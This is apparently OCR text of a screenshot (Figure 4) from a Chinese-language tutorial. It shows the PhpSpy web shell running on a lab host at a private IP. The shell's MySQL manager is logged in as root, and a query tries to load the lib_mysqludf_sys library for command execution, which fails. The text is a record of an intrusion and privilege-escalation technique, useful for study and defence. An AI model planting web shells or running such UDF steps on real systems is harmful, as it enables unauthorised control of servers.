 地址(D) http://192.168.183.140/phpspy.php 转到
192.168.183.140 (192.168.183.140) PhpSpy Ver: 2009 Build 20081222
Logout | File Manager | MYSQL Manager | MSSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Eval P Safe Mode:No
HP Code | Back Connect
MYSQL Manager »
DBHost: localhost : 3306 : DBUser: root DBPass: toor DBCharset: armscii8
Connect
MySQL 5.1.41-3ubuntu12.10 running in localhost as root@localhost
Please select a database: information_schema
Current dababase: information_schema
Run SQL query/queries on database information_schema:
CREATE FUNCTION lib_mysqludf_sys_info RETURNS string SONAME 'lib_mysqludf_sys.so';
Query
Query#0 : CREATE FUNCTION lib_mysqludf_sys_info RETURNS string SONAME 'lib_mysqludf_sys.so'
Error : Can't open shared library 'lib_mysqludf_sys.so' (errno: 22 /usr/lib/mysql/plugin/lib_mysqludf_sys.so: cann
ot open shared object file: No such file or directory)
Copyright (C) 2004-2009 Security Angel Team [S4T] All Rights Reserved. Processed in 0.004433 second(s)
Internet
图4
PhpSpy - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.183.140/phpspy.php 转到
192.168.183.140 (192.168.183.140) PhpSpy Ver: 2009 Build 20081222